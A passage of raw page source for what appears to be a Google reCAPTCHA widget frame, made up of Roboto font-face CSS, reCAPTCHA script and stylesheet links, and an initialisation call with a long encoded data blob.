  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="9uVhAPG2GDGmyZKQXFHaGA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="9uVhAPG2GDGmyZKQXFHaGA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9uVhAPG2GDGmyZKQXFHaGA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22G8KUw5twCcKBEcOdPDwrw7DDtsKLw6LDhXTDmA/DmlVfw7BewpVjwr7CgSZAwoPCljIhGcKVwoR6wovCpcKXw4IswoICM8KyUG3DvnBZHcKUMjMcwoLCv8OvU8OSL3IIw51GaMKyAMKGw6Rkw77CtsOWbisAw6cywqfCvADCpsO6aMOpFynDs8O1wrtQw7sSw5/DlnrDjndOw4YXGTDDjzc+JMOYwrrDhEYBw73CnMOdXkwOw4HCrcOww6LDqsOaXC18wo8HwqTCkSIxdi/DgxPCnMOgwrbCvDxVPcKNCMO2wpjDg03CnkLCqcKVMEgLw79YC2PDo8OfSsOtw4nDvVLCtsKFw6w8T25kw5zCjcOLwo0jw5XDml/DmCfDpnkpw6bDi8Kqw4/[base64]/DtERaw6JpwrfCn3NkwrvCjETDusK3w5V9w43DusOVwq0ScMOiK8OlwoDDg8KjwrVlcG4qw5hhw6XCtirCqD4VTQEwKnzCiMKZS8K1wq1VEcOHZsKwUzxBUcOkICovwoJsw6E0fcK5acO+wrjCq1/[base64]/CtcK7wrJKwqPDtRwKUHjDiDfCjk4uVVTDvCo8wo3CuwI1DcO7D19hZsKPwqDDssOew6LDuWsvT8KPIcKoM8O9w50xIcK5AMKnwqrDrn7Ct8OcwoBYwofCpQAnFnTCuMORwpl0PHc/w5RBw4k7QsKnw6DCgWoqw7wGPgbDnsK+w7xtw6fDgsKXcMKhWyZPPjtwcMOuwp/Ch8KRewBsw641w47DoMOSw7szw7jDjjM+w4HCuxHCnUXCvMKYwrkEwpzCh8Ofwr8gw5XDj8OJw4/Ds8OqQ8OTE3rDvXEBwp/ClcKhwp98wrDDvsOPw6IpFgTDv8O8w5wJwrdwwoXCiBNHw5Qawo7DmWVzwoZUDl/ChsKEw7sKL3w+wr3ClMO0HVBJPMKgw78Hw4JzYRJVYMOlwrcJH0B+TTwgwqNQVsO4w7xcwpQyw4PCsMK7w6prMsKgdHLDv8OGw4fCqMKDw7lVFcO5ecOBw5rCkiV+G8KEw4rDnsKdwpcJwpzDhS8YbsK/c0IKTMOsw6oqMcOfcMOTAnDClVIHEsKebwHCgcOcGCrCh8Kww5zDusKmPMOkwoHDsVTClMOsw7PDpzzDjE/Dj8OFL8Kgw6wXZz54wqhPKDUUw6jCr8Kkw4DCjMKIwrvDu8Kowop9RcOJw6PCp8O1w4wPT3zDuiYdBnEQw60XwplkwoHCvXLDizslLCXDqcO8e2vCoRbDrcKePj3Cr8K/w67CqMKWC29IDkRoCMKfw4QmFR3CtW9cw4HCnXFJw78ZwqzDmMKrCsORw7fDicKTX2nCmsOvLMKRwrt3w7TDosOQJUzDi083w6rDsm4iZcKpUXdyw7vClcO5w5zDjcO2NELCkAsTA8OfI8KfRsO9w4pEKz3DjsOiw7/Du8OIwqPCk8KBw5MqOsKZwqbDgsOadjvCi8KbX8OCw4diwpfCjMKnwoJCHMOcacKcwrogwpjCgMO5f2vDtMOgw5XDi00twrEHT8KYwrJFTHXDiMOFBRx9w7zCpm5WwoLDjgfCvD/DsDDCiHxMwq/[base64]/CtcKeVxFcw4zCp8KiZHdWX8O5I8KWQR/CsjQ3w4DDlcOYwo09HlXCkMK9HMOTP0DCrHzDrMKsdU1rFRPDocKFwogSw58HNcOXR8ObwpvCncO1QnNKwrBLccOPAsKHw6zCpm5eDMK5woFxOAkZFsO/w6TCmU/DqsOMw6DCrsKdw7LCp8KCB8KfWy8jJVHDvMKDw5kRd8Ojw4XChSfCs8Kfw5zCgsKuw7bDtMKhw4fCtsKlwoM4w5puwqnCvMOdYD7DnsOcKXRaw4sNDxJXw77ChXjCjk/[base64]/w47DrsOmZMKFw5jDmcKbw6HCrcKNwpvCtsKFwqHDlMKbFWN+KFBNwprDjQxbTMOeJ8K/FMOAwqxOwqvCvn9HwoBXwptzwrtGXEAVw7gNAHYQFsK1NcOlIEVzw6XDjMOUw57DsVQ/fsOIGBzCqcOHD8K3b0jDpMO2wrkcJsOpXMK2w5s0c8KNU8KZw7IYw6lpwojDssONwpjCrhfDucKfw5Noe8KaP8KcV8KQTGXDgMOrTggQUwkBwpBtwpzDs8OHwq4Rw6vCuh52w5TCvMORwonDjsO5wrnCvcKve8KsEcKxDU9kUcOCLcK4U8O/[base64]/Dk2LDmXHDkMO2w7pCBBjDkAzDrsKvSsOeT8ONbcOYYyLDqTh1woB9RcOfPDJVfhZpwqXCksK+PjfDhMO8w4PDk8OIR3snWxLDgMOJQ8ODfRsbCGN/wobCmjRyw7LDjMO2LiQVwp/CmcKDwqEww5E+w6/CoGJpw7ApRi9Ew4LDtsKGwofCjTvDhx1jcsKmAMOHwo7DqsOww4UwQmJVTlxObcOOFMKuD8OsVwXCtMOXOsKjDsOEw4XDrVjCmF06ZV5jw6DCqMOZBgXCu8KsM1vCt8K8SyLDlCrDhVfDlRDCpMKow6suw7/Cq3ZMXEPDrcOuUsKgwq9OWl3CpcKkEyU/wpo4YxBGGgMSworCu8O/woRbw5vDh8ODI8KYXcKCMXDDs8KhKcKeEcOJw71WYAnCk8O8MsOvKsKWwoZvPmpgwq3CqwolP8KWwojDsMKjwqd3w6bCoDg9JgAdccKWDMK8wrkKwq97P8KrRn0vwoHCnmTCtVjCrMKVw4HCr8KswqQgw6FmC8OZw4TChMKkRm/[base64]/[base64]/DgQonw7PCs2HDmsOrb8KVwo8owoXDqcKzwp8/woHCuMKYw7xQwotowqXDsMOwwp7CgSDDuy/ChMOeURTCicKPJMOLwqHClHrDpMKqw6F3ecKBw5U3DsKaRcKDw5dLCMKsw6vCiMO4BTfDqy3DhV5vwq0weAhmKwLCriPCi8O4HQRiw48RwotIw7vDv8Khw6EEHcKAwqp3wqIAwovClDnDnlvDqMKYw7rDt1HCrsOjwqrCuXDDh8OlScOlOQjCi2nCln/CscKRM1pow4jDhMO0wrYfTgF9w5TDhVjDlMKEUxbCkcO0w4vCssK2wpvCgcKZwrU6w6HCjBvCmGfCiVDDqMKsEDPDkMK/KsOKTsKuO1I2w6zCrXPChC0Rw6nCpMODwrMNHcKjES5eJMKQw6sswrXCusO4GcKFXSt/wq3Dl0DDsHAyBWTCjcOkwok8w7xawq3Cqk/Cm8OfWMOdwqYkFsO5J8Krw7nDvXA8O8OuF0HCpy3DuDAwHcOJw5DDsH0KVMKew6VsdcOBXjDCn8KHGMKTFsK5DibCv8KkN8K5PiBSejTDtMKqDcKgwo15NWBFw4sjfMO6w6rDq8O4a8KbwqRgNErDqG/DhF19BcKMF8O/w7PDvzvDkMKCO8OOJlrDoMKCIWlJbgTCrHLDi8OQwrTDgRDDtXpbw6lyejgjNV9vKsKQwq7DtBnCnzXDr8KGwrM1woAvwp8AesKjXsOrw6M/XT4QaXXDu0srY8OUwpB/wofCrMOgZMKAwoTCnMOtwqDCqcOvLsKrwoF8fsOBwovCiMOuwp7DjMK8w71mJsKfbMOkw6rDiMKdw71SwovDuMObaRdmMz5bw5BdZlA3wq89w5kEX3XCtsKhw55LwpdDZifCg8KabwjCmRIowpnCqMKJLifDjw4uwonCpsK8w6jDq8ORwohIwosOAEIWdMOLw5/Do03Dj1VldRbDicOMVcO3wqvDksKGw5DCg8KJw6DCnQZJw5xrBcKWF8ORw5XDlj0TwrEzEcKIE8KbwozDjsOUwr0AMsKnw5JIK8KObBcEw53CrMO8wq/[base64]/Cv8OGHsOHw74GRsOrPEIPZAzCucKCJGvCkhNGFMKEw5/[base64]/Du8KHw6oew6jCvxpnw69LwoovX2jCssK8BsOWwqnDhcOed8OcDMOhbzNOBwFdMDNMwqPCkFLCtEYFNCXDvcKle2PDosKGfkPDlxk+asKtSE/DocK2wqXDvWxNfsKyR8KwwoczwovCmMOYbBEQwqTDucOCw7oqZg/Ci8K3w5pdw4TDncOPPMOjDjFGwrnDpsOJw6chw4XCvRHCi08QV8KEw7cMFFt5Q8KvWsKNw5TDiMKCwr7DosOow6M3wqvCgcO0R8OYVcO0MT7DrsO1w75Zwqstw40EZTPDoDzCiAQrNMKGHCvDjcOVIcOERinCm8KePsOrBgfDpsOMI13DkAnDocK/TMK+P2zDg8KUWjAWWngiVMKTI3hIw4p1AsKhw69Gw5fDg089wrTDjsKgw7DDtsOeP8Occ2AeJxMnVXjDvcOHGU1TSMKZal3DqsKww5LDsS49w6PClcO4aCwbw7Y8OcKcZ8K1bCnDncK0wq4xRU/DiMKUKsKEw7Yuw4/DqxfCvhvDtwNKw7lBw7vCicKtwqw3c2zDisKbw5LCpg11w7zDvcOLAMKDwofDlRLDiMOtwpvCrMKgwrnDu8OewqjDkGbDksOuw7pxZyZWwr/CuMOKwrHDhAsjGTTCq2REcsK/MsOGw6DDlsKuw7J4wqVWLsOrdC3CjxzDi0XCicKrMsOswq9DP8K/YMK+woLCrcOoNsO/WsK0w5TCqkA6IMOsdizCmm/DnV3DnWYEw5I3A3jDo8KswqrDoMKVAMOdHcKyScK1YMK3NERDw64laEoBwqzDpMOIMxfDhsKIJ8KywoEHwqsPZMKKwr7DpsKdeMOsBB3Cj8KwRz8QFmPCmwsZw6MHw6TDisKUQ8Oec8KTwot+woQ5PGBPGlLDgcOgwqrDosK/SG1FD8OeFycTw7d3HHMiPMOJW8KVGQ/Crx7Cuy59w6/DpmjDiRvCimBvw6JlbjYrBMK+TsOzMjBXBTZeGMOtwpXDlzvCkMOow4/DkFLChMK3wpMBLHDCpMK2KMKRc0Bdw7xQwq/CosKkwqDCrcOhw71yXsOsw4tge8OMPFJpQnHCqzHCpGXDscKjwo7CrcK9woPCpRFfPsOdXBLDicKKwpZoH0LDmkDCrF3Dv8K8wrDDhsOLwqxLKkHCkxvChUo6LsKNwoPCtTLCvmTDrEZvH8O+wpETJz4oLsK4woI3w73CrcONw5BrwrnDjQQJwqPCoU/CgcKEwp5tTkTCiAbDmUPCnxrDk8O4woVxwpXCj3JLDcK6clnDlRRxQT3Csy3DiMOSw4zCkMO0wrXDpSfCkGESd8KiwqLCucO0bMK2w5ZAwqrDr8K/wodWwrsUw4cWCMO4wrMPWsOVwqgew7UyYcKlw5RQw4DDsHdDwoDDt8KFWFnCmThoHwzCvsONPsObw5/CscKbw5AzGCzCpsO8w7TCv8KaV8KCcGLCjXtuw6FMw4jDlMKKwpjCgsOVecKiw4Asw6IjwrDDvcOVOksydltxw5BDw5gkwrDDo8Ksw4/DiQrDpEvCsMOKLwzDiMKIVcOnJsKYZsOoOT7CucORw5EawobCgnxJFiXCnMOUwqMGe8KmQ1DCpzfDr1kSwpFpTDFtwq83YsKWEXjCshTCu8Onw7BDwqcTw5LCnlzDq8KAwrp/wqh8wrJrwoozSAbCjMK9w4YJIMKmBcOMwrtfeCFyNEtHJMOfw5g4w7vChHYywrXCnUAFQsKUG8KBSMKMf8K1wrNyFMO/w4QAwpnDuipewqYnEsKpwqgAIDcHwp80LmLDqEBDwoJRCsORw5LCiMKJGnd2wrpAURPCkxvDu8Kow5NXwqBOwozCuwfDlsOWw4bDrcKkSUYJw7LCux3CtMOlXzPDmMOGA8KzwpnCqiDCkMO9K8OsPH/[base64]/Dg27DvcORURcrDcKqRnx0w5czw6DCt8OoLcOEFMKIJCVWwqPCo3lWEcK/[base64]/DjRjDggDDpjxMw6VwJsO4wrDChzRmwqh0wpcERMOswpx1JSPCpBnDsMKjwrZyK8KJw69hw7V6wqtJw7FPw7sYw7/ClMKxIQLCkFpbw4AswrPDiwTDiU5aw4FAwr5Xw5oCwqDDkQwNa8KeW8OQw7/CgcOZw7ZFwoHDlcOsw4nDmFstwp0Ow5HDqCzClHzDihzCgnvCicKow5HDsMOTY1p9wrU5woPDgE7CqsKAwrrDlBV2CHPDgsK/bV0DOMKCRUA2woTDqzPCs8K6DHnCi8OgKsKGw4LCtcK5w6vCicK/wrfDl29Mwrk4BMKrw4g4wopZwpjCmi3Di8OaNA7CkcOPeVrCn8OTfnhIJsOuZcKVworCisOXw73Dt1AyFEDCscO8wrx8wo7Di0rCpMKrw6LDuMOqwrZsw7jDuMKxGSPDkFhEJhfDnwZkw7xkIHvDlQ/[base64]/ZsO9bgs2RMO1MMOOw4LCnsKkwr3CvhJew4kEw7rDrsOje8KKc8KeTsOIBcO+JMK9wqzDiz7DkFfDqi0/BcKVwp/[base64]/CiGvCvUrCjsK8worDu8KiXjHCsi/Dh2FFaCjCoVzCgkXCqcOsCkzDosK6w77Dk0ZZw7Nbw7LCoBzCtcK2PMOZwovDnsOsw7zDqRJtw5rCuzNawoTCuMOuwrvCmUQywoTCrXLCq8KuLsKkwobCvU8fwoN5U0zCosKqwq0qwoJmeEtyw5/Dkl1mwpNVwpLDpyYCEDRfw5wywpbCtH06w7ppw5PCrU/Dk8ORScOGw53DpMKnYsOYw4IOZ8Kkwr9Pwo9Fw6XDvMO5KEoywp/Dg8OTw5k9w4zCoVLDpcKyFz3DpSBPwqXDjsK4w6Naw7tmZcKbbTRzOnJDecOYA8KJwrQ7TUPCuMOWY37CvMO2wpPDhMK6w7FeTcKmKsKyAcOwbRQ9w5oqNTLCr8KTw4AOw5oVQFBJwqPCpSXDjsOewp0swq9oEsOFE8K+wow8w7cNwpvDuRPDsMOKHiBFw4/CthfCmF/Ch1/[base64]/Y8OXw6rCjQbCogwHA8OXCcK0wpnDqmDDkcKYwoDDvcOVwrwMGh7Cv8OAEEUjc8KHwp0/w6Q2wqvClgtdwroow47DvSQVDWQkJiPCs8OWccOmSQ4UwqI1ScOTw5UBSsKKw6UEw5DDkCRdb8K+SVB6JsKfXWLC